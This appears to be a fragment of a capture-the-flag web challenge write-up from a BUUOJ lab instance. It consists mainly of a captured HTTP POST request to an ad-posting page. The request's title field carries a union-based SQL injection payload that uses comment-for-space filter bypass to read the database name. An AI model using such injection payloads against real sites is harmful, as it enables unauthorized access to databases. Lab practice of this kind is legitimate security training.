 广告详情
广告名
web1
Request
Raw Params Headers Hex
POST /addads.php HTTP/1.1
Host: e8c07a34-3f8b-4d4e-923e-d00f8a13ff7d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: http://e8c07a34-3f8b-4d4e-923e-d00f8a13ff7d.node3.buuoj.cn
Connection: close
Referer: http://e8c07a34-3f8b-4d4e-923e-d00f8a13ff7d.node3.buuoj.cn/addads.php
Cookie: PHPSESSID=a6d6046b429c5f705b9648958b397591
Upgrade-Insecure-Requests: 1
title=test'/**/union/**/select/**/1,database(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17
,18,19,20,21,'22&content=1&ac=add